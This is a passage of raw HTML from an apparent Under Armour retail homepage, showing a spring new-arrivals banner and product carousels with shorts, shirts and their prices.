class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">CUE THE TRAINING MONTAGE</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">These just-in styles are ready to put in work this spring. Are you? Up your game with the latest in performance-driven, athlete-tested tech engineered for your toughest workouts. </p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/new-arrivals/"><span>Shop Now</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Woven 3in Shorts" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Woven 3in Shorts" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/new-arrivals/" href="/en-us/c/new-arrivals/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html?dwvar_6010589_color=008"><img alt="UA Vanish Elite Seamless Camo" title="UA Vanish Elite Seamless Camo" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html?dwvar_6010589_color=008">UA Vanish Elite Seamless Camo</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_elite_mens_2-in-1_shorts/6009869.html?dwvar_6009869_color=008"><img alt="UA Vanish Elite" title="UA Vanish Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_elite_mens_2-in-1_shorts/6009869.html?dwvar_6009869_color=008">UA Vanish Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s 2-in-1 Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_womens_short_sleeve/198634033843.html?dwvar_6010870_color=100"><img alt="UA Vanish" title="UA Vanish" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_womens_short_sleeve/198634033843.html?dwvar_6010870_color=100">UA Vanish</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_woven_womens_3_shorts/198634024483.html?dwvar_6009965_color=338"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_woven_womens_3_shorts/198634024483.html?dwvar_6009965_color=338">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 3&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$40</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $40</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_wordmark_blur_boys_short_sleeve/6009269.html?dwvar_6009269_color=001"><img alt="UA Wordmark Blur" title="UA Wordmark Blur" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_wordmark_blur_boys_short_sleeve/6009269.html?dwvar_6009269_color=001">UA Wordmark Blur</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $20</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690"><img alt="UA Tech™ Vent Print Blocked" title="UA Tech™ Vent Print Blocked" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690">UA Tech™ Vent Print Blocked</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$19.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $25, Sale price: $19.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_forever_girls_short_sleeve/6009726.html?dwvar_6009726_color=100"><img alt="UA Forever" title="UA Forever" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_forever_girls_short_sleeve/6009726.html?dwvar_6009726_color=100">UA Forever</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $20</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="Trending Now  slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">Trending Now </p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/sports/baseball/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/sports/baseball/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/sports/baseball/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Baseball Spring Training</p></div></div></a><a href="/en-us/c/sports/baseball/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/baseball/" href="/en-us/c/sports/baseball/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/best-sellers/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="SS26_Content_NowTrending_ValentinesDay_W_4_5" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Content_NowTrending_ValentinesDay_W_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/best-sellers/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="SS26_Content_NowTrending_ValentinesDay_W_4_5" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Content_NowTrending_ValentinesDay_W_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/best-sellers/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Valentine’s Day Edit</p></div></div></a><a href="/en-us/c/best-sellers/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/best-sellers/" href="/en-us/c/best-sellers/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="SS26_New_Arrivals_Womens_6009240-011_Site_4_5" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6009240-011_Site_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="SS26_New_Arrivals_Womens_6009240-011_Site_4_5" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6009240-011_Site_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">USA Shop</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections/stars-and-stripes/" href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_1dciakq6avddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_1dciakq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_1dciakq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_1dciakq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_New_Arrivals_Womens_6004853-110_Video_4_5" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_New_Arrivals_Womens_6004853-110_Video_4_5</p></div></noscript></video></div></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Oversized Pants</p></div></div></a><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/" href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/sports/training/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA U Infinite Pro 2 Storm" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image 